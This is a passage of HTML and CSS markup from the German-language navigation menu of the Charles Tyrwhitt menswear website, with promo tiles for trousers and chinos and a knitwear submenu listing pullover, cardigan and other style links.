        }

        .promo-tile-9334651077--title {
            min-height: auto;
        }

        .promo-tile-9334651077--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9334651077--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9334651077--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9334651077 .js-read-more,
        .promo-tile-9334651077 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9334651077--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9334651077--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-9334651077--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-9334651077-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9334651077--minititle {
            min-height: auto;
        }

        .promo-tile-9334651077--title {
            min-height: auto;
        }

        .promo-tile-9334651077--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9334651077--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9334651077--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9334651077 .js-read-more,
        .promo-tile-9334651077 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9334651077--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9334651077--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-9334651077 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-hosen/absolute-elegant/?cm_sp=TN-trousers-smart-trousers" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="casual trousers" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6b561a1e/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_2_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6b561a1e/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_2_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6b561a1e/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_2_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6b561a1e/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_2_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-9334651077-scaled-img--false promo-tile-9334651077--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="casual trousers" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-hosen/absolute-elegant/" class="promo-tile-9334651077--navLink cursor-pointer position-absolute uppercase ">
                    Elegante Hosen
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-1416534567 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-4931186527--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-4931186527--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-4931186527 .js-read-more,
    .promo-tile-4931186527 .js-read-less {
        font-size: null;
    }

    .promo-tile-4931186527--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-4931186527:hover .promo-tile-4931186527-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-4931186527 .promo-tile-4931186527-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-4931186527-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-4931186527 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-4931186527--minititle {
        min-height: auto;
    }

    .promo-tile-4931186527--title {
        min-height: auto;
    }

    .promo-tile-4931186527--subtitle {
        min-height: auto;
    }
    
    .promo-tile-4931186527--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-4931186527--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-4931186527--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-4931186527--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-4931186527-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4931186527--minititle {
            min-height: auto;
        }

        .promo-tile-4931186527--title {
            min-height: auto;
        }

        .promo-tile-4931186527--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4931186527--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4931186527--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-4931186527--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-4931186527-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4931186527--minititle {
            min-height: auto;
        }

        .promo-tile-4931186527--title {
            min-height: auto;
        }

        .promo-tile-4931186527--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4931186527--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4931186527--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-4931186527 .js-read-more,
        .promo-tile-4931186527 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-4931186527--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-4931186527--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-4931186527--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-4931186527-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4931186527--minititle {
            min-height: auto;
        }

        .promo-tile-4931186527--title {
            min-height: auto;
        }

        .promo-tile-4931186527--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4931186527--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4931186527--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-4931186527 .js-read-more,
        .promo-tile-4931186527 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-4931186527--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-4931186527--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s  promo-tile-4931186527 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/hosen/chinos/?cm_sp=TN-trousers-chinos" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Chinos" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6eeb0899/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_large_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6eeb0899/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_large_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6eeb0899/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_large_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6eeb0899/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_large_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-4931186527-scaled-img--false promo-tile-4931186527--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Chinos" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/hosen/chinos/" class="promo-tile-4931186527--navLink cursor-pointer position-absolute uppercase ">
                    Chinos
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-6054252371 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-6054252371 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-6054252371 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-6054252371 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Knitwear"
href="https://www.charlestyrwhitt.com/de/herren-strickwaren/"
class="navigationItem-6054252371 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Strickwaren
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Knitwear Untermen&uuml;. Men&uuml; versteckt" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Strickwaren
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8456408499 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8456408499 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8456408499 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8456408499 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/"
       class="navigationLink-8456408499 
       capitalize d-block mps-d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Alle strickwaren anzeigen
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4705084795 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4705084795 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4705084795 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4705084795 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/neuheiten/"
       class="navigationLink-4705084795 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        Neue Strickwaren
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-2821213198 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-2821213198 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-2821213198 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-2821213198 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-2821213198) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-2821213198 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Stil
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2679943982 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2679943982 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2679943982 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2679943982 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/"
       class="navigationLink-2679943982 
       capitalize d-none mps-d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Alle strickwaren anzeigen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4288987530 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4288987530 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4288987530 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4288987530 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/neuheiten/"
       class="navigationLink-4288987530 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        Neue strickwaren
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8250092973 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8250092973 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8250092973 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8250092973 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/pullover/"
       class="navigationLink-8250092973 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        pullover
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2949521789 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2949521789 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2949521789 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2949521789 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/reissverschluss/"
       class="navigationLink-2949521789 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Troyer Pullover
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9596487877 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9596487877 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9596487877 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9596487877 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/strickwaren-mit-v-ausschnitt/"
       class="navigationLink-9596487877 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        V-Ausschnitt Pullover
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1344420411 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1344420411 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1344420411 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1344420411 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/rundhalsausschnitt/"
       class="navigationLink-1344420411 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Rundhalsausschnitt pullover
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5091185232 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5091185232 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5091185232 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5091185232 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/rollkragen/"
       class="navigationLink-5091185232 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Rollkragen pullover
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7953556466 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7953556466 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7953556466 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7953556466 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/grobstrick/"
       class="navigationLink-7953556466 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Grobstrick
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7180258135 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7180258135 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7180258135 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7180258135 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-polohemden/strick-polos/"
       class="navigationLink-7180258135 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Strick Polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1184138720 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1184138720 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1184138720 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1184138720 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/?prefn1=webCollarType&amp;prefv1=polo"
       class="navigationLink-1184138720 
       hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Knopfkragen Pullover
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8765526067 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8765526067 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8765526067 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8765526067 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/strickjacken/"
       class="navigationLink-8765526067 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Strickjacken
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3672065072 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3672065072 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3672065072 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3672065072 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-strickwaren/"
       class="navigationLink-3672065072 
       capitalize mls-d-none 
       font__primary 
       black1 
       mps-black1 
       mls-black1 
       ls-black1
       ">
        Strickwaren Sale
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-3404265210 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-3404265210 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-3404265210 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-3404265210 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-3404265210) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-3404265210 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Farbe
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8378984847 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8378984847 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8378984847 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8378984847 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/"
       class="navigationLink-8378984847 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Alle strickwaren anzeigen
    </a>



